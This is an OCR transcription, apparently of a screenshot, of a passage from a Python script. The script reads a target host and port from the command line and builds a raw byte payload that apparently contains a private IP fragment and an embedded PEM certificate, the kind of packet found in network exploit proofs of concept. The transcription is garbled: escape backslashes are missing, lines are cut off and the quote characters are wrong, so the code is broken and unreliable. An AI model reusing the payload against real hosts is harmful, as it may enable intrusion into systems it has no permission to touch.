
print “———————————–n”
exit(0)
host=sys.argv[1]
port=int(sys.argv[2])
data =
bytearray(“x80x00x08x50x00x00x00x08x4fxf5xafxb7x00x
x83x00x00x00x00x00x00x00x00x00x00x00x03x00x00x00x
x52x32x2dx45x4ex54x00x00x00x00x00x00x0ex77x69x6ex
x6ex74x00x00x00x00x00x00x10x31x39x32x2ex31x36x38x
x00x2dx92xcbxcex2dx92xcbxcex00x00x00x00x00x00x00x
x2ax2dx2dx2dx2dx2dx42x45x47x49x4ex20x43x45x52x54x
x2dx2dx2dx2dx0ax4dx49x49x43x35x7ax43x43x41x6cx43x
x52x41x50x51x4cx41x62x67x42x55x32x35x5ax76x53x30x
x77x44x51x59x4ax4bx6fx5ax49x68x76x63x4ex41x51x45x
x45x78x43x7ax41x4ax42x67x4ex56x42x41x59x54x41x6cx
x59x44x56x51x51x49x45x77x64x47x62x47x39x79x61x57x
x59x44x56x51x51x48x45x77x68x49x5ax57x46x30x0ax61x
x42x73x47x41x31x55x45x43x68x4dx55x55x33x6cx74x59x
x32x39x79x63x47x39x79x59x58x52x70x62x32x34x78x44x